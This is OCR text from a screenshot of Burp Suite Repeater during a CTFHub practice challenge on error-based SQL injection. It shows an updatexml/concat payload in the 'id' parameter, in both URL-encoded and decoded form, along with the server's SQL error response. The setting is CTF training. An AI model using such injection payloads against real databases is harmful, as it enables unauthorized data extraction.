 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2023.6.2 - Temporary Project - licensed to leon406
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × +
Send Cancel < ▾ > ▾
Target: http://challenge-840b0aaaa4867f5c.sandbox.ctfhub.com:10800 HTTP/1 ?
Request
Pretty Raw Hex
\n
1 GET /?id=
1%20and%20updatexml(1%2cconcat(0x7e%2c(select%20table_name%20from%20information_schem
a.tables%20where%20table_schema%3d'sqli'))%2c3)%23 HTTP/1.1
2 Host: challenge-840b0aaaa4867f5c.sandbox.ctfhub.com:10800
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/131.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Referer: http://challenge-840b0aaaa4867f5c.sandbox.ctfhub.com:10800/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13
Search...
0 matches
Response
Pretty Raw Hex Render
\n
SQL 报错注入
ID 输个1试试? Search
select * from news where id=1 and
updatexml(1,concat(0x7e,(select table_name from
information_schema.tables where table_schema='sqli')),3)#
查询错误: Subquery returns more than 1 row
Inspector
Back
Query parameter
Name
id
Value
1%20and%20updatexml(1%2cconcat
(0x7e%2c(select%20table_name%2
0from%20information_schema.tab
les%20where%20table_schema%3d'
sqli'))%2c3)%23
Decoded from: URL encoding
1 and updatexml(1,concat(0x7e,
(select table_name from inform
ation_schema.tables where tabl
e_schema='sqli')),3)#
Cancel Apply changes
Done
1,594 bytes | 255 millis
搜索
bilibili
英
22:54
2024/12/24